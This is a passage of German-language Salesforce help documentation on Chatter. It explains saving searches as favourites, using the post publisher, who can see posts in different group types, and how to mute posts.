

- **1.** Geben Sie Suchbegriffe in das Suchfeld in der Kopfzeile ein und klicken Sie auf **Suchen**.
- **2.** Klicken Sie auf **Feeds durchsuchen**, um die Posts und Kommentare anzuzeigen, die Ihre Suchbegriffe enthalten.
- **3.** Klicken Sie auf **Zu Favoriten hinzufügen**.





Der Name des Favoriten auf der Seite "Chatter" entspricht den Suchbegriffen, die Sie eingegeben haben. Wenn Sie etwa nach *Wettbewerbsanalyse* gesucht haben, lautet Ihr Favorit **Wettbewerbsanalyse**.

Tipp: Speichern Sie eine Suche nach einem Chatter-Gruppennamen als Favorit, um über die Seite "Chatter" rasch auf den Gruppen-Feed zugreifen zu können. Speichern Sie analog dazu die Suche nach dem Namen einer Person als Favorit, um rasch die Posts, Kommentare und Nennungen dieser Person anzuzeigen.

#### <span id="page-3144-0"></span>SIEHE AUCH:

[Suchergebnisse zu Chatter-Feeds](#page-3141-1)

# Chatter-Favoriten – Übersicht

Mit Chatter-Favoriten auf der Registerkarte "Chatter" haben Sie einfachen Zugriff auf Listenansichten von Suchvorgängen und Themen in Chatter-Feeds, bei denen Sie auf dem Laufenden bleiben möchten. Wenn Sie und Ihre Kollegen zum Beispiel das Hashtag-Thema "#Meier" verwenden, um Informationen zu Ihrem Kunden Meier zu folgen, können Sie "#Meier" Ihren Favoriten hinzufügen, sodass Sie mühelos auf diese Aktualisierungen zugreifen können, ohne die Registerkarte "Chatter" verlassen zu müssen.

Sie können bis zu 50 Favoriten verwenden. Wenn Sie keine Favoriten hinzugefügt haben, wird der Abschnitt "Favoriten" nicht auf der Registerkarte "Chatter" angezeigt.

Unter "Chatter" werden die vier zuletzt hinzugefügten oder angezeigten Favoriten angezeigt.

- **•** Klicken Sie auf einen Favoriten, um die Aktualisierungen anzuzeigen.
- **•** Klicken Sie auf *X* **weitere**, um alle Ihre Favoriten anzuzeigen.
- **•** Klicken Sie auf die Option  $\star$ , die beim Daraufzeigen mit dem Mauszeiger angezeigt wird, um einen Favoriten zu entfernen.

# Arbeiten mit Posts

Geben Sie Informationen frei und arbeiten Sie mit anderen Personen innerhalb und außerhalb Ihrer Organisation zusammen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

## [Posten – Übersicht](#page-3145-0)

Verwenden Sie den Chatter-Publisher, um Posts zu erstellen, Posts zu löschen, Fragen zu stellen und Abstimmungen zu erstellen.

## [Post-Sichtbarkeit](#page-3146-0)

[Kann ich verhindern, dass anderen Personen meine Posts angezeigt werden?](#page-3152-0)

[Werden Posts, die ich in einer Gruppe vornehme, in meinem Profil angezeigt, wo andere Benutzer sie sehen können?](#page-3152-1)

[Stummschalten eines Posts](#page-3152-2)

Steuern Sie, was in Ihrem News-Feed angezeigt wird, und schalten Sie Posts, die Sie nicht mehr interessieren, stumm.

[Wer kann meine angehängten Dateien und Links anzeigen?](#page-3156-0)

<span id="page-3145-0"></span>Sie können Dateien und Links für andere Personen freigeben, indem Sie sie an Posts oder Kommentare anhängen.

# Posten – Übersicht

Verwenden Sie den Chatter-Publisher, um Posts zu erstellen, Posts zu löschen, Fragen zu stellen und Abstimmungen zu erstellen.

Der Publisher wird auf Ihren Registerkarten "Startseite" und "Chatter", auf der Benutzerprofilseite sowie auf den Gruppen- und Datensatz-Detailseiten angezeigt. Verwenden Sie den Publisher, um einen Post zu verfassen (1), eine Datei (2) oder einen Link (3) an Ihren Post anzuhängen, eine Abstimmung hinzuzufügen (4) oder eine Frage zu stellen (5). Posts und Kommentare können bis zu 10.000 Zeichen umfassen. Verwenden Sie den Rich-Text-Editor, um Ihre Posts zu formatieren (6).



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

Der Publisher zeigt standardmäßig die Aktionen "Post", "Datei", "Link", "Abstimmung" und "Frage" an. Ihr Salesforce-Administrator kann die Reihenfolge der Aktionen ändern und mehr Aktionen hinzufügen. Welche Aktionen angezeigt werden, hängt daher davon ab, wie Ihr Administrator den Publisher konfiguriert hat.

Wenn Sie einen Post in einem Feed vornehmen, können alle Personen mit Zugriff auf den Post den Post kommentieren, den Post mit "Gefällt mir" bewerten und ihn freigeben (1). Im Dropdown-Menü (2) können sie ihn auch zu den Lesezeichen und Themen hinzufügen.

AUSGABEN



Klicken Sie auf **Bearbeiten**, um Ihre eigenen Posts und Kommentare zu ändern. Wenn Sie Inhaber oder Manager einer Gruppe sind, können Sie auch die Posts anderer Personen im Gruppenfeed bearbeiten. Klicken Sie auf **Löschen**, um Ihren Post aus dem Feed zu entfernen. Sie können Posts von anderen Personen oder Posts, die automatisch von Salesforce generiert wurden, jedoch nicht löschen. Sie können beispielsweise keine Datensatzaktualisierungen wie einen Post zu einem geänderten Feld in einem Account löschen.

Anmerkung: Wenn die Option "Bearbeiten" nicht verfügbar ist, hat Ihr Administrator diese Funktion für Ihre Organisation  $\mathbb{Z}$ deaktiviert.

<span id="page-3146-0"></span>SIEHE AUCH:

[Post-Sichtbarkeit](#page-3146-0)

# Post-Sichtbarkeit

In der folgenden Tabelle ist angegeben, wo Sie posten können und wo Ihr Post angezeigt wird.













Anmerkung: In archivierten Gruppen können keine neuen Posts erstellt werden. Für Kommentare zu bestehenden Posts in einer archivierten Gruppe gelten die gleichen Sichtbarkeitseinstellungen wie vor der Archivierung der Gruppe.

# <span id="page-3152-0"></span>Kann ich verhindern, dass anderen Personen meine Posts angezeigt werden?

Sämtliche Benutzer mit Ausnahme von [Kunden](#page-3320-0) können Ihre Posts in Ihrem Profil anzeigen und Personen, die Ihnen folgen, können Ihre Veröffentlichungen in ihrem Chatter-Feed anzeigen. Wenn Sie jedoch einen Datensatz ändern, ist nur für Personen mit der Berechtigung zur Anzeige des Datensatzes die Datensatzaktualisierung in einem Feed sichtbar.

SIEHE AUCH: [Senden von Chatter-Nachrichten](#page-3221-0)

# <span id="page-3152-1"></span>Werden Posts, die ich in einer Gruppe vornehme, in meinem Profil angezeigt, wo andere Benutzer sie sehen können?

Ja, doch für wen die Posts sichtbar sind, hängt vom [Gruppentyp](#page-3197-0) ab. Beim Posts in einer Gruppe, die Folgendes ist:

- **•** Öffentlich Allen Benutzern außer Kunden wird der Post in Ihrem Profil angezeigt.
- **•** Privat Nur anderen Gruppenmitgliedern wird der Post in Ihrem Profil angezeigt.
- **•** Privat, außerdem sind Kunden zugelassen Allen Mitgliedern wird der Post in der Gruppe angezeigt. Kunden, die Mitglieder der Gruppe sind, können Ihre Posts auf der Gruppenseite sehen, aber nicht in Ihrem Profil.
- **•** Nicht aufgelistet Nur Gruppenmitglieder und Benutzer mit der Berechtigung "Nicht aufgelistete Gruppen verwalten" können den Post in Ihrem Profil sehen. Kunden, die Mitglieder der Gruppe sind, können Ihre Posts auf der Gruppenseite sehen, aber nicht in Ihrem Profil.

<span id="page-3152-2"></span>SIEHE AUCH:

[Chatter-Gruppen](#page-3192-0)

# Stummschalten eines Posts

Steuern Sie, was in Ihrem News-Feed angezeigt wird, und schalten Sie Posts, die Sie nicht mehr interessieren, stumm.

Sie können Posts über den Feed und die Detailansicht eines Feedposts stummschalten. Die Option zum Stummschalten ist auf den Registerkarten "Startseite" und "Chatter" verfügbar, jedoch nicht in Gruppen-, Profil- oder Datensatz-Feeds. Wenn Ihr Administrator E-Mail-Antworten aktiviert hat, können Sie Posts stummschalten, indem Sie mit dem Wort *mute* (Stummschalten) auf Post-E-Mails antworten.

Um einen Post in einem Feed stummzuschalten, wählen Sie im Dropdown-Menü des Posts den Eintrag **Stummschalten** aus.

Stummschalten eines Posts über die zugehörige Detailansicht:

- **1.** Rufen Sie die Detailansicht im Feed auf. Klicken Sie hierzu entweder auf den Zeitstempel des Posts oder in einer E-Mail-Benachrichtigung auf die Schaltfläche **Anzeigen/kommentieren**.
- **2.** Wählen Sie im Dropdown-Menü des Posts **Stummschalten** aus.

Nach dem Stummschalten eines Posts gilt Folgendes:

- **•** Der Post wird nicht mehr in Ihrem Feed auf der Registerkarte "Startseite" und "Chatter" angezeigt.
